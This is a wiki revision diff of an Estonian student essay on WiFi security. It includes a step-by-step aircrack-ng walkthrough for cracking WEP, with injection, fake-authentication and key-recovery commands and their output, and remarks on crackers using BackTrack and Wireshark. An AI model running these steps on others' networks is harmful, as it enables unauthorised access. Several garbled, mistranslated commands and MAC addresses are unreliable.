Wifi turve: Difference between revisions

No edit summary |

|||

| (29 intermediate revisions by the same user not shown) | |||

| Line 25: | Line 25: | ||

Ja veel kaks võtet koduvõrgu kaitsmiseks: ruuter tuleks püüda paigutada nii, et selle leviala ruumidest võimalikult vähe välja ulatuks, kui aga WiFi-t pikka aega ei kasutata, on targem ruuter üldse välja lülitada. <br /> | Ja veel kaks võtet koduvõrgu kaitsmiseks: ruuter tuleks püüda paigutada nii, et selle leviala ruumidest võimalikult vähe välja ulatuks, kui aga WiFi-t pikka aega ei kasutata, on targem ruuter üldse välja lülitada. <br /> | ||

==WiFi-võrkude turvalisus== | |||

WiFi turvalisus on väga keeruline ja mitmetahuline teema. Selge on aga see, et võimalike probleemide ees silma kinnipigistamine olukorda ei lahenda. WiFi levib tahes-tahmata ja ükskõik kui hästi te seda ka varjestada või piiritleda ei prooviks, ikkagi levib see teie eluruumidest kaugemale. <br /> | |||

Kogutud Aga kuidas on lood WiFi piiramisega andmete põhjal on 42% Tallinna WiFi-seadmetest lahtise võrguga (ilma WEP või WPA kaitseta). See ei tähenda küll päris nelja tuhandet (mitteametlikku) avalikku internetipunkti, sest selles statistikas ei kajastu MAC-aadressi kontrolliga piiratud võrgud ega keerulisemaid turvameetmeid. Ent kui vaadata, kui palju on samas tootjanimedega võrke (Linksys, Default, Wireless, WLAN), võib kahtlustada, et enamikule neist on täiesti vaba juurdepääs. <br /> | |||

Enamik kontvõõrastest kasutajatest pole ju pahatahtlikud – tahavad lihtsalt netis surfata, meile lugeda, sõnumsidet kasutada. Peate ainult arvestama sellega, et võõras arvutis olevad viirused võivad ohustada teiegi arvutit ning kui netiühendus järsku väga aeglaseks jääb, võib olla süüdi teie heatahtlikkust kuritarvitav naabripoiss – kasutage alati tulemüüri, viirusetõrjet ning kahtluste korral jälgige võrguseadmest, millised MAC-aadressid on viimasel ajal teie võrguühendust tarbinud. <br /> | |||

==SSID ja MAC-aadress== | |||

Igal WiFi-võrgul on oma nimi. Seda saab ise määrata. Mõistlikuks ei saa pidada ka oma aadressi kasutamist SSID-nimena – Korter 12, II korrus, Firmanimi OÜ jne. Kui tõesti tahate, et võõrad teie WiFi-võrguga liituda oskaksid, kasutage meiliaadressi või telefoninumbrit. Firmanime kasutamine hõlbustab häkkerite tööd, kodune aadress võib olla aga reklaamiks varastele – siit on vähemalt arvuti kaasa võtta. MAC-aadress on unikaalne kood, mis on igal võrgukaardil ja võrguseadmel erinev. Tüüpiliselt on see aadress kujul 00:02:3F:33:4A:89. Sellest esimesed kolm märgivad tootjafirmat (00:02:3F – Intel Corp), tagumised kolm moodustavad iga kaardi kordumatu koodi. <br /> | |||

MAC-aadresside litsentseerimisega tegeleb IEEE Standards Association. MAC-aadress ehk meediumipöörduse juhtimise aadress (inglise keeles Media Access Control) on võrguseadmete unikaalne identifitseerija, mis määratakse võrgukaardile tootmise käigus. Tootja poolt määratud MAC aadress võiks olla ülemaailmselt unikaalne, kuid on siiski tarkvaraliselt muudetav enamusel 21. saj alguse võrgukaartidel. <br /> | |||

==WEP, WPA, WPA2== | |||

WEP ehk Wired Equivalent Privacy on protokoll, mis loodi tegemaks standardile IEEE 802.11 vastav traadita internetiühendus sama turvaliseks kui seda on tavaline juhtme teel leviv internetiühendus. WEP kasutab krüpteerimiseks RC4 algoritmi ning tervikluse hindamiseks CRC32 kontrollsummasid. Võtme pikkuse järgi eristatakse 64, 128 ja 256 bitiseid WEP-e, mis kasutavad siis vastavalt 40, 104 ja 232 bitiseid paroole. Igale kasutaja poolt sisestatud salajasele võtmele lisatakse 24https://wiki.itcollege.ee/index.php?title=Wifi_turve&action=edit§ion=6 bitine IV (Initialization Vector) vektor, mille järgi siis kokkuvõttes krüpteeritakse paketid kasutades RC4 algoritmi. Üheks suurimaks WEP turvaprobleemiks on liigselt väike erinevate võimalike IV vektorite hulk. WEP on väga lihtsalt lahti murtav, arvuti tegi seda IT Kolledzi laborites viie minuti jooksul, oli väga huvitav. <br /> | |||

WPA loodigi WEP krüpteeringu asendamiseks. Eksisteerib 2 lahendust – WPA-PSK ja WPA Enterprise. WPA-PSK puhul kasutatakse kõigil WiFi klientidel sama 8-63 märgi pikkust parooli. See on turvaline ainult siis, kui valida vähemalt 33 märgi pikkune suvalistest märkidest koosnev parool. WPA Enterprise lahenduses kasutatakse RADIUS serverit, seega iga kasutaja peab WiFi võrku sisse logima oma kasutajanime ja parooliga. <br /> | |||

WPA2 on WPA uuem versioon, milles on kohustuslikuks tehtud tugevama krüpteeringu kasutamine. Praegusel momendil loetakse ainukeseks lihtsasti kättesaadavaks WiFi turvalisuseks WPA2 Enterprise lahendust. WPA on andmeturbe protokoll, mis kasutab TKIP (Temporal Key Integrity Protocol) protokolli ja AES (Advanced Encryption Standard) algoritmi ning autentimiseks EAP (Extensible Authentication Protocol) protokolli. WPA on küll palju turvalisem kui WEP, kuid siiski on tänapäeval juba võimalik ka seda andmeturbe protokolli lahti murda. WPA2 on WPA edasiarendus. Praeguse seisuga on see kõige turvalisem andmeturbe protokoll, mida ei ole võimalik eriti lihtsalt lahti murda. <br /> | |||

WPA2 paroolid olgu pikad. | |||

WPA on kergelt murtav, kui sa kasutad lühikesi, 6–8 märgi pikkusi paroole. Loomulikult ei tohiks sa valida parooli, mille saab sõnastiku abil ära arvata, nagu näiteks “kaamel” või “kiisu”. “Kaamel kallistab kollast kiisut” on juba parem, ent parim parool on siiski maksimumpikkusega ja juhuslik. | |||

WPA ja WPA2 lubavad sisestada kuni 63 märgilisi paroole ja maksimaalse turvalisuse huvides tuleks seda ka täiel määral kasutada. Kõige parem parool on juhuslike märkide jada, milles on nii tähti, numbreid kui sümboleid. Et head parooli saad võib selle kas ise välja mõelda või kasutada erinevaid parooli generaatoreid mida on võimalik internetist leida. | |||

==WEP ja WPA krüpteeringu murdmine== | |||

Suvalise võtmepikkusega WEP on murtav kuni paarikümne minutiga, sest krüptovõtit murda pole vaja – tänu vigadele krüptosüsteemis on vaja koguda vaid piisaval hulgal 24-bitiseid initsialiseerimisvektoreid (Initialisation Vector ehk IV). Statistiliste võrdlusmeetoditega leiab häkkimisprogramm 64-bit WEPi puhul õige võtme juba 20 000 – 40 000 IV paketi korral. 128-bit WEPi murdmiseks võib vaja minna kuni 1 miljon IV paketti.<br /> | |||

WEP võtme murdmiseks läbi access pointi ehk AP, on meil vaja koguda initsialiseerimisvektoreid (IVS). Tavaline võrguliiklus ei tekita IVS-e väga kiiresti. Teoreetiliselt, kui sa oled piisavalt kannatlik, saad IVS-e koguda, kui kuulata võrguliiklust ja neid koguda hilisemaks WEP võtme murdmiseks. Kuna keegi meist ei ole kannatlik, siis me kasutame tehnikat nimega injection, et kiirendada protsessi. Injection-i tehnikaga saame pääsupunkte (AP)eelnevalt valitud pakettidele ikka ja jälle väga kiiresti. See annab meile võimaluse püüda suurel hulgal IVS väga lühikese aja jooksul.<br /> | |||

Kui oleme püüdnud suurl hulgal initsialiseerimisvektoreid, siis saame neid kasutada, et määrata WEP-võtit.<br /> | |||

Siin on mõned sammud, mis läbitakse:<br /> | |||

Alusta traadita liides monitorimis režiimi konkreetsel AP kanalil<br /> | |||

Kasuta aireplay-ng, et teha võltsitud autentimine pöörduspunktile AP-le<br /> | |||

Alusta airodump-ng AP kanalil koos bssid filteriga, et koguda uusi ainulaadseid IV-sid.<br /> | |||

Käivita aircrack-ng murdmis võti, mis p IVS kogutud <br /> | |||

Samm 1 - Alustada traadita liides monitorimist AP kanalil<br /> | |||

Käesoleva samm on panna oma kaart nn monitor režiimi. Monitorimis režiimis on režiim, mille käigus kaardi saab kuulata igat paketti õhus. Tavaliselt kaart ainult "kuulab" pakette, mis talle saadetakse. Kuulates igat paketti, saame hiljem välja valida pakette, mida kasutame süstimiseks. Ainult seal on mõned harvad erandid,kui välja arvata monitorimis režiim, mis võimaldab teil süstida pakettides. | |||

Alustamiseks kirjuta:<br /> | |||

airmon-ng stop ath0 | |||

Süsteem vastab:<br /> | |||

Interface Chipset Driver | |||

wifi0 Atheros madwifi-ng | |||

ath0 Atheros madwifi-ng VAP (parent: wifi0) (VAP destroyed) | |||

Kirjuta "iwconfig", et tagada, seal poleks teisi athX liidesed. See peaks välja nägema selline:<br /> | |||

lo no wireless extensions. | |||

eth0 no wireless extensions. | |||

wifi0 no wireless extensions. | |||

Kui on jäänud athX liideseid, siis sulgege need. Kui olete need sulgenud, käivitage "iwconfig" tagamaks,et sa sulgesid ikka kõik. | |||

Nüüd sisesta järgmine käsk,et alustada 9 kanali monitorimist: | |||

airmon-ng start wifi0 9 | |||

Asenda kanali number, et teie AP töötaks "9" kanalil nagu käsk eespool ütleb. Sul peab olema traadita võrgu kaart lukus AP kanal jaoks järgmised sammud töötaksid korralikult. | |||

Märkus: selle käsu juures me kasutame "wifi0" asemel meie traadita liides "ath0". Kuna madwifi-ng driverid on kasutusel. Teised driverid, kasutavad wifi liidese nime. Näiteks: "wlan0" või "rausb0". | |||

Süsteem vastab:<br /> | |||

Interface Chipset Driver | |||

wifi0 Atheros madwifi-ng | |||

ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled) | |||

Sa märkad, et "ath0" on monitorimis režiimis. | |||

Kinnitada liidese seaded kirjuta "iwconfig". | |||

Süsteem vastab:<br /> | |||

== | lo no wireless extensions. | ||

wifi0 no wireless extensions. | |||

eth0 no wireless extensions. | |||

ath0 IEEE 802.11g ESSID:"" Nickname:"" | |||

Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82 | |||

Bit Rate:0 kb/s Tx-Power:18 dBm Sensitivity=0/3 | |||

Retry:off RTS thr:off Fragment thr:off | |||

Encryption key:off | |||

Power Management:off | |||

Link Quality=0/94 Signal level=-95 dBm Noise level=-95 dBm | |||

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 | |||

Tx excessive retries:0 Invalid misc:0 Missed beacon:0 | |||

Vastuses näete, et ath0 on monitor režiimis 2.452GHz sagedusega, mis on kanalil 9 ja Access Point näitab MAC aadressi sinu wifi võrgu kaardil. Pane tähele, et ainult madwifi-ng draiverid näitavad MAC-aadress sinu wifi kaardilt, teised driverid ei tee seda. Oluline on kinnitada kogu eelnev informatsioon enne kui jätkad, muidu järgmised sammud ei tööta korralikult. | |||

'''Samm 2 - Test Wireless Device Packet Injection''' | |||

Käesoleva samm tagab, et teie kaart on sees kaugusel oma AP ja võib süstida paketid see. | |||

Sisesta: | |||

aireplay-ng -9-e teddy-0:14:06 C: 7E: 40:80 ath0 | |||

Kus: | |||

-9 means injection test | |||

-e teddy on wifi võrgu nimi | |||

-a 00:14:6C:7E:40:80 on pöörduspunkti(AP) MAC address | |||

ath0 on wifi liidese nimi | |||

Süsteem peab vastama nii: | |||

09:23:35 Ootan majakas raam (bssid: 00:14:06 C: 7E: 40:80) on kanal 9 | |||

09:23:35 Proovin eetrisse sond vaatamist ... | |||

09:23:35 Injection töötab! | |||

09:23:37 Leitud 1 AP | |||

09:23:37 Proovin suunatud sond vaatamist ... | |||

9:23:37 0:14:06 C: 7E: 40:80 - channel: 9 - "teddy" | |||

09:23:39 Ping (min / avg / max): 1.827ms/68.145ms/111.610ms Power: 33,73 | |||

9:23:39 30/30: 100% | |||

Viimane rida on oluline. Ideaalis tuleks öelda 100% või väga suur protsent. Kui see on väike, siis oled liiga kaugel AP või liiga lähedal. Kui see on null, siis süsti ei tööta ja sa pead lappima oma juhte või kasutada erinevaid draivereid. | |||

'''Samm 3 - Käivita airodump-ng, et püüda IVs pakette''' | |||

Käesolevas sammus püüame IVS tekkitatud pakkette. | |||

Ava teine konsooliaken, et püüda IVS loodud pakette. | |||

Seejärel sisestage: | |||

airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0 | |||

Kus: | |||

-C 9 on wifi võrgu kanal. | |||

- -Bssid 00:14:06 C: 7E: 40:80 on pöörduspunkti MAC aadress. See kõrvaldab kõrvalise liikluse. | |||

-w capture is file name prefix for the file which will contain the IVs. | |||

ath0 is the interface nimi. | |||

Kuigi injection toimub (hiljem), siis ekraan näeb välja selline: | |||

CH 9 ][ Elapsed: 8 mins ][ 2007-03-21 19:25 | |||

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID | |||

00:14:6C:7E:40:80 42 100 5240 178307 338 9 54 WEP WEP teddy | |||

BSSID STATION PWR Lost Packets Probes | |||

00:14:6C:7E:40:80 00:0F:B5:88:AC:82 42 0 183782 | |||

'''Samm 4 - Kasuta aireplay-ng, et teha võltsitud autentimine pöörduspunktile''' | |||

Et pöörduspunkti vastu pakettaknad, allikas MAC aadress peavad olema seotud. Kui allikas MAC aadress te süstite ei ole seotud, siis AP ignoreerib pakettaknad ja saadab "Deautentimine" pakett meiliga. Selles olekus, ei ole uus RVT on loodud, sest AP eirab kõiki süstitud pakettides. | |||

Puudumine koos pöörduspunkt on suurim põhjus, miks süst ebaõnnestub. Pea meeles kuldne reegel: MAC mida kasutad süst peab olema seotud AP kas kasutades võltsitud autentimise või kasutada MAC alates juba seotud kliendile. | |||

Teostada pöörduspunkti kasutada võltsitud autentimine: | |||

aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0 | |||

Kus: | |||

-1 Tähendab võlts autenti | |||

0 tellijaks on aeg sekundites | |||

-E teddy on wifi võrgu nimi | |||

-A 00:14:06 C: 7E: 40:80 on pöörduspunkti MAC aadress | |||

-H 00:00 F: B5: 88: AC: 82 on meie kaardi MAC aadress | |||

ath0 on wifi liidese nimi | |||

Edu näeb selline: | |||

18:18:20 Sending Authentication Request | |||

18:18:20 Authentication successful | |||

18:18:20 Sending Association Request | |||

18:18:20 Association successful :-) | |||

Sa võid teha seda ka nii: | |||

aireplay-ng -1 6000 -o 1 -q 10 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0 | |||

Kus: | |||

6000 - Kordusautentimine iga 6000 sekundi järel. Pika aja põhjustab ka elus hoida paketid tuleb saata. | |||

-O 1 - Saad ainult ühe komplekti pakette korraga. Vaikimisi on mitu ja see ajab mõned AP segadusse. | |||

-Q 10 - Saatmine hoiab elus paketid iga 10 sekundi järel. | |||

Edu näeb välja nii: | |||

18:22:32 Sending Authentication Request | |||

18:22:32 Authentication successful | |||

18:22:32 Sending Association Request | |||

18:22:32 Association successful :-) | |||

18:22:42 Sending keep-alive packet | |||

18:22:52 Sending keep-alive packet | |||

and so on. | |||

Here is an example of what a failed authentication looks like: | |||

8:28:02 Sending Authentication Request | |||

18:28:02 Authentication successful | |||

18:28:02 Sending Association Request | |||

18:28:02 Association successful :-) | |||

18:28:02 Got a deauthentication packet! | |||

18:28:05 Sending Authentication Request | |||

18:28:05 Authentication successful | |||

18:28:05 Sending Association Request | |||

18:28:10 Sending Authentication Request | |||

18:28:10 Authentication successful | |||

18:28:10 Sending Association Request | |||

Teade "Got a deauthentication packet!" ja pidev üritamine eespool. Ärge jätkake enne järgmise sammu, kuni teil võlts autentimine töötab õigesti. | |||

Tõrkeotsingunäpunäiteid | |||

Mõned juurdepääsupunktid on konfigureeritud nii, et ainult valitud MAC aadressid ühenduvad. Kui see nii on, siis ei saa edukalt teha võltsitud autentimist, kui teil ei ole üks MAC aadressidest on lubatud nimekirjas. Kui te kahtlustate, et see on probleem, kasutage järgmist käsku püüdes teha uut võltsitud autentimist. Alustage uue sessiooniga ... | |||

Käivita: tcpdump -n -vvv -s0 -e -i <interface name> | grep -i -E ”(RA:<MAC address of your card>|Authentication|ssoc)” <br /> | |||

Sa peaksid tähelepanu pöörama veateatetele. | |||

Kui mingil ajal soovite kinnitada olete korralikult seotud on kasutada tcpdump ja vaadata pakettides. Alusta uut sessiooni ...<br /> | |||

Käivita: "tcpdump-n-e-S0-vvv-i ath0" <br /> | |||

Siin on tüüpiline tcpdump veateadet mida sa peaksid otsima: | |||

11:04:34.360700 314us BSSID:00:14:6c:7e:40:80 DA:00:0F:B5:88:AC:82 SA:00:14:6c:7e:40:80 DeAuthentication: Class 3 frame received from nonassociated station | |||

Pange tähele, et pöörduspunkti (0:14:06 c: 7e: 40:80) näitab allikat (00:00 F: B5: 88: AC: 82) ühendus puudub. AP ei jätka või injection paketid ei vasta. | |||

Kui soovite valida ainult DeAuth pakette, et tcpdump kasutaks: "tcpdump-n-e-S0-vvv-i ath0 | grep-i DeAuth". Teil läheb vaja fraasi "DeAuth" otsib välja täpselt need paketid mida sul vaja läheb. | |||

'''Samm 5 - Käivita aireplay-ng ARP taotluse kordus režiimis''' | |||

Käesolevas sammus on alustatud aireplay-ng režiimi, mis jälgib ARP taotlust, et vastuseid tagasi võrku saata. Põhjus, miks me valida ARP taotluse paketid on seetõttu, et AP tavaliselt saadab kordusteated koos andmetega, et IV uusi pakette tekitaks. See on meie eesmärk, et saada suur hulk IVS lühikese aja jooksul. | |||

Ava teine konsooliaken ja sisesta: | |||

aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0 | |||

It will start listening for ARP requests and when it hears one, aireplay-ng will immediately start to inject it. See the Generating ARPs section for tricks on generating ARPs if your screen says “got 0 ARP requests” after waiting a long time. | |||

Here is what the screen looks like when ARP requests are being injected: | |||

Saving ARP requests in replay_arp-0321-191525.cap | |||

You should also start airodump-ng to capture replies. | |||

Read 629399 packets (got 316283 ARP requests), sent 210955 packets... | |||

You can confirm that you are injecting by checking your airodump-ng screen. The data packets should be increasing rapidly. The ”#/s” should be a decent number. However, decent depends on a large variety of factors. A typical range is 300 to 400 data packets per second. It can as low as a 100/second and as high as a 500/second. | |||

'''Samm 6 - Käivita aircrack-ng, et saada WEP võti''' | |||

Käesolevas sammus saab kastada WEP võtmeid IVS-is, mida on kogutud eelnevates sammudes | |||

Märkus: õppimise eesmärgil, tuleks kasutada 64 bit WEP võtit, et kiirendada oma AP krakkimist. | |||

Siin on näidatud kaks meetodit, kuidas seda teha. | |||

Ava uus konsooliaken ja sisesta: | |||

aircrack-ng -b 00:14:6C:7E:40:80 output*.cap | |||

Kus: | |||

-b 00:14:6C:7E:40:80 selects the one access point we are interested in. This is optional since when we originally captured the data, we applied a filter to only capture data for this one AP. | |||

output*.cap selects all files starting with “output” and ending in ”.cap”. | |||

Kasuta FMS/Korek meetodit, alusta uues aknas uut sessiooni: | |||

You can run this while generating packets. In a short time, the WEP key will be calculated and presented. You will need approximately 250,000 IVs for 64 bit and 1,500,000 IVs for 128 bit keys. If you are using the PTW attack, then you will need about 20,000 packets for 64-bit and 40,000 to 85,000 packets for 128 bit. These are very approximate and there are many variables as to how many IVs you actually need to crack the WEP key. | |||

Siin näha kuidas lõpptulemus väljanäeb: | |||

Aircrack-ng 0.9 | |||

[00:03:06] Tested 674449 keys (got 96610 IVs) | |||

KB depth byte(vote) | |||

0 0/ 9 12( 15) F9( 15) 47( 12) F7( 12) FE( 12) 1B( 5) 77( 5) A5( 3) F6( 3) 03( 0) | |||

1 0/ 8 34( 61) E8( 27) E0( 24) 06( 18) 3B( 16) 4E( 15) E1( 15) 2D( 13) 89( 12) E4( 12) | |||

2 0/ 2 56( 87) A6( 63) 15( 17) 02( 15) 6B( 15) E0( 15) AB( 13) 0E( 10) 17( 10) 27( 10) | |||

3 1/ 5 78( 43) 1A( 20) 9B( 20) 4B( 17) 4A( 16) 2B( 15) 4D( 15) 58( 15) 6A( 15) 7C( 15) | |||

KEY FOUND! [ 12:34:56:78:90 ] | |||

Probability: 100% | |||

Notice that in this case it took far less then the estimated 250,000 IVs to crack the key. (For this example, the FMS/KoreK attack was used.) | |||

==Wi-Fi krüpteering== | ==Wi-Fi krüpteering== | ||

Kui krüpteerid oma raadiovõrku hoiad eemal inimesed, kes muidu kasutaksid sinu tasuta internetti. On muidugi ka inimesi, kes meelega jätavad oma võrgu avalikuks. Kuid siis peab arvestama, et arvuti oleks korralikult kaitstud tulemüüri ning viirusetõrje programmiga, sest võrgus olevates arvutites võivad peituda viirused. Krüpteerimine aitab takistada sissetungijaid, kes muidu kuulaksid võrguliiklust pealt ning vajalike oskustega tuvastaksid nt inimeste internetipanga paroole. Kolm valdavat standardit juhtmevaba krüpteeringu jaoks on järgnevad: | |||

aitab | WEP on algupärane kaitse, mis loodi esimeste ruuteritega ning on ühtlasi ka kõige nõrgem. | ||

WEP on algupärane kaitse, mis | Seda peetakse praegust vananenud tehnoloogiaks, seega on soovitatav kasutada WEP-krüpteeringut ainult siis, kui kasutad vanemat sülearvutit või omad seadmeid, mis ei võimalda uuemate krüpteeringute kasutamist. | ||

Et andmeid krüpteerida | Et andmeid krüpteerida kasuta WEP salajasi võtmeid. Nii tugijaam kui vastuvõtvad seadmed peavad teadma salajasi võtmeid. Kasutaja peab ära määrama WEP-i kasutamise ning valima võtmetugevuse 64 või 128 bitti. Seejärel tuleb valida võtmesõnad. Võti peab koosnema numbritest (0 .. 9) ja tähtedest (A .. F). 64-bitise võtmetugevusega tekib 10-märgiline võtmesõna. 128-bitilise võtmetugevusega tekib 26-märgilinevõtmesõna. | ||

Internetis on väga palju õpetusi, kuidas on võimalik WEP- | Internetis on väga palju õpetusi, kuidas on võimalik WEP-krüpteeringuga wifiühendusse sissemurda. | ||

WPA loodi, et parandada turvaaugud WEP-is. WPA on mugavam kui WEP, sest | WPA loodi, et parandada turvaaugud WEP-is. WPA on mugavam kui WEP, sest WPA-le sobivad võtmesõnaks kõik tähed ja numbrid. Kasutajal püsib parool paremini meeles, sest kasutaja saab ise valida endale meelepärase sõna. | ||

WPA2 – on WPA edasiarendus ning seda peetakse kõige | WPA2 – on WPA edasiarendus ning seda peetakse kõige turvalisemaks mittekaubanduslikuks krüpteerimise kavaks 802.11x võrkude jaoks. WPA2 on turvalisem, kui WPA, kuna kasutab AES põhiseid algoritme. | ||

On teada juhtumeid, kus | On teada juhtumeid, kus mõned veebilehed ei kuvata korrektselt, kui kasutaja kasutab AES krüpteeringut, seega peaks kasutama TKIP-i ning vaatama, kas see parandas probleemi. | ||

WPA-PSK on wifi kodukasutajale kõige mugavam lahendus. Parool tuleb sisestada kaks korda (Windowsi operatsioonisüsteemi puhul) ning edaspidi pole vaja seda enam sisestada. | WPA-PSK on wifi kodukasutajale kõige mugavam lahendus. Parool tuleb sisestada kaks korda (Windowsi operatsioonisüsteemi puhul) ning edaspidi pole vaja seda enam sisestada. | ||

Kõige kindlam ja turvalisem on kasutada WPA2-te koos AES või TKIP krüpteeringuga.<br /> | Kõige kindlam ja turvalisem on kasutada WPA2-te koos AES või TKIP krüpteeringuga.<br /> | ||

| Line 221: | Line 333: | ||

==Wi-Fi jälgimis- ning sissemurdmisrakendused== | ==Wi-Fi jälgimis- ning sissemurdmisrakendused== | ||

Võrguliikluse jälgimise rakendusi on palju. Minu arvates on väärt mainida kahte tarkvara, millest üks kujutab keskkonda erinevatest tarkvara rakendustest ja teine on üks enam levinumatest võrguanalüüsi tarkvaradest. | Võrguliikluse jälgimise rakendusi on väga palju. Minu arvates on väärt mainida kahte tarkvara, millest üks kujutab keskkonda erinevatest tarkvara rakendustest ja teine on üks enam levinumatest võrguanalüüsi tarkvaradest. | ||

'''BackTrack''' | |||

'''BackTrack''' on üks populaarsemaid süsteemi turvalisuse testimiseks mõeldud Linuxi distributsioone. BackTrack on mõeldud nii turva spetsialistidele kui ka algajatele. BackTracki näol on tegemist LiveCD-ga. See võimaldab kiiremini testida ükskõik millist arvutit | |||

kuna sa ei pea installima lisaks sellele eraldi programme. BackTrack hõlmab endas üle 300 turvalisuse tööriista. BackTrack on sellepärast hea et ta töötab erinevatel platvormidel nagu: Linux, Mac OS X, BSD, Solaris ja Microsoft Windows. | |||

'''BackTracki saab kasutada:''' | '''BackTracki saab kasutada:''' | ||

• informatsiooni kogumisel<br /> | |||

• veebi aplikatsioonide analüüsimisel<br /> | |||

• digitaalses kriminalistikas<br /> | |||

BackTrack väga hea vahend noorele kräkkerile või õpilasele, kes tahab oma teadmisi proovile panna võrgu maha võtmisel.<br /> | |||





'''Wireshark''' on avatud lähtekoodiga vaba tarkvaraline programm. Mida kasutatakse arvutivõrkude vigade otsimiseks, protokollide analüüsiks ning hiljem nende õppimiseks. Wireshark on maailma kõige populaarsem võrguliikluse analüüsimise vahend. | |||

Varasemalt kandis Wireshark nime Ethereal, mis 1998 aasta avaldati. 2006 aastal muudeti nimi Wireshark´iks, kuna Ethereal´i asutaja vahetas töökohta ning säilitas programmi autoriõigused. | |||

'''Wiresharki kasutamine:''' | |||

• Võrgu administraatorid kasutavad seda võrguprobleemide lahendamiseks.<br /> | |||

• Võrgu turvalisuse insenerid kasutavad seda, et uurida turvaprobleeme.<br /> | |||

• Arendajad kasutavad seda protokollide töö silumiseks.<br /> | |||

• Tava inimesed kasutavad seda, et õppida võrgu protokolli seestpoolt.<br /> | |||

• Kräkker kasutab seda kasutajatunnuste ja paroolide väljasõelumiseks.<br /> | |||

'''Wiresharki funktsioonid:''' | |||

• Saadaval UNIX-i ja Windows´i jaoks.<br /> | |||

• Püüab andmepakette otse võrguliidesest.<br /> | |||

• Avab ja salvestab leitud pakettandmed.<br /> | |||

• Impordib ja ekspordib pakettandmeid.<br /> | |||

• Filtreerib pakette mitmete kriteeriumite järgi.<br /> | |||

• Otsib pakette mitmete kriteeriumite alusel.<br /> | |||

• Kuvab erinevate värvidena pakettidel põhinevad filtrid.<br /> | |||

[[File:Capture_3.1.PNG]] | |||

Tavakasutaja jaoks võib Wireshark esialgu väga keeruline olla, kuna ta kuvab väga palju erinevat infot pakettide kohta ning mida on korraga liiga palju. Kasutaja lihtsustamiseks on välja mõeldud filtreerimine. Kasutaja saab filtreerida endale huvipakkuvaid pakette vastavalt vajadusele.<br /> | |||

Näiteks, kui kasutaja soovib vaadata liiklust msn´i protokollis siis ta peab filtri lahtrisse sisetama ’msnms’ ning saab infot MSN Messenger Service´i kohta. Nii pääseb kräkker ligi kasutaja privaatsetele vestlustele.<br /> | |||

[[File:Capture_4.PNG]] | |||

Mõlemad rakendused on mõeldud pigem ekspertide jaoks, kui tavakasutajale, kes päevast päeva ei tegele võrkuliikluse jälgimisega. | |||

==Paragrahvid== | ==Paragrahvid== | ||

| Line 278: | Line 382: | ||

==Kokkuvõte== | ==Kokkuvõte== | ||

Kokkuvõteks võin | Kokkuvõteks võin öelda, et kõik see on väga hea, et on olemas Wi-Fi leviala mis on turvaline. Palju teadmisi selle kohta, et saab ka teistele sellest rääkida, kõik meie maailmas areneb ja areneb, aga ei tohi unustada, et kurikaelad ka arenevad koos uute krüptoalgoritmidega. Kõik mida loob inimene on võimalik murda. <br /> | ||

Wi-Fi populaarsus kasvab ja seda kasutab | Wi-Fi populaarsus kasvab ja seda kasutab aina rohkem inimesi, sellepärast tuleks järjest rohkem tähelepanu pöörata ka Wi-Fi standarditele ja andmeturbe protokollidele, mida erinevad seadmed kasutavad. Erinevaid standardeid on vaja selleks, et oleks teada millised seadmed on võimelised uute võrkudega ühenduma. <br /> | ||

Samas on | Samas on oluline ka traadita võrkude turvalisus, et keegi pahatahtlik inimene ei pääseks ligi konfidentsiaalsele informatsioonile, mille ta suudaks tekitada väga palju kahju. Keegi meist ju ei tahaks, et meie isiklikku infot kasutataks meile või kellelegi teisele halva tegemise eesmärgil. kuna kirjutasin seda referaadi, siis arvan küll et targaks sain, leidsin ja lugesin palju materjale Wi-Fi standarditest, milleks nad üldse olulised on ja sain ette kujutada nende evolutsiooni mis on mulle, nagu tulevikkus IT inimesele väga tarvis ja huvitav. <br /> | ||

Wifi võrkude juures on ka väga tähtis tead kuidas neid jälgitakse või murtakse, muidu ei tea kuidas kräkkerid wifi võrke maha võtavad. | |||

==Autor== | ==Autor== | ||

| Line 303: | Line 408: | ||

12. http://www.wi-fi.org/<br /> | 12. http://www.wi-fi.org/<br /> | ||

13. http://www.cs.tlu.ee/teemaderegister/get_file.php?id=58 <br /> | 13. http://www.cs.tlu.ee/teemaderegister/get_file.php?id=58 <br /> | ||

14. http:// | 14. http://www.aircrack-ng.org/doku.php?id=simple_wep_crack<br /> | ||

15. http:// | 15. http://www.vabavara.org/kuidas-wifit-turvata/<br /> | ||

[[Category:Traadita side alused]] | [[Category:Traadita side alused]] | ||

Latest revision as of 17:57, 3 June 2012

